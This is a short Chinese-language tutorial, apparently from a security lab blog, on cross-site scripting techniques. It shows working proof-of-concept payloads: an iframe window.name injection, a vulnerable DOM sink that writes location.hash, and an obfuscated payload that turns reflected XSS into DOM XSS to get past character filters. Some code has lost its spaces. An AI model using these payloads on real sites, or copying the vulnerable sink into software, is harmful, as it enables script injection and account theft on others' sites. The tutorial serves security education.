 情景：我们用iframe加载一个页面，我们可以控制窗口的名称，这里也可以执行javascript代码
POC
<iframesrc=&#039; http://www.target.com?foo="xss autofocus/AAAAA
onfocus=location=window.name//&#039;
name="javascript:alert("XSS")"></iframe>
DOM型XSS
服务器不支持过滤DOM型的XSS，因为DOM型XSS总是在客户端执行，看一个例子：
<script>
vari=location.hash;
document.write(i);
</script>
在一些情况下，反射型XSS可以转换成DOM型XSS：
http:// www.target.com/xss.php?foo=<svg/
onload=location=/java/.source+/script/.source+location.hash[1]+/al/.source+/ert/
.source+location.hash[2]+/docu/.source+/ment.domain/.source+location.hash[3]//#:
()
上面的POC只在[.+都被允许的情况下适用，可以使用location.hash注入任何不允许的编码
Location.hash[1] = :  // Defined at the first position after    the hash.
Location.hash[2]= (  // Defined at the second position after    the has
Location.hash[3] = ) // Defined     at third position after the
如果有客户端过滤可能不适用
0x00实验室